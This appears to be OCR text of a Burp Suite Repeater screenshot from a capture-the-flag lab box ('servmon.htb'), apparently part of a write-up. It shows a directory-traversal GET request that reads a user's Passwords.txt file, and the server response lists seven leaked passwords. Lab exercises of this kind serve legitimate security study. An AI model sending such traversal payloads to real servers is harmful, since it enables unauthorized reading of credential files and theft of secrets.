 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET
/../../../../../../../../../../../../../users/nathan/desktop
/Passwords.txt HTTP/1.1
2 Host: servmon.htb
3 Cache-Control: max-age=0
4 Accept-Language: en-US,en;q=0.9
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.7
8 Accept-Encoding: gzip, deflate, br
9 Cookie: dataPort=6063
10 Connection: keep-alive
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$